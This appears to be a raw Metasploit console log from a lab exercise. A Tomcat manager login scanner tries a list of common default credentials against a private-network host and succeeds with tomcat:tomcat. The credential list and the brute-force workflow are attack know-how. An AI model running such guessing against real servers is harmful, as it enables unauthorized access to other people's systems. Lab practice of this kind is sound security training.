 [-] 192.168.56.99:8180 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.56.99:8180 - Login Successful: tomcat:tomcat
[-] 192.168.56.99:8180 - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/tomcat_mgr_login) >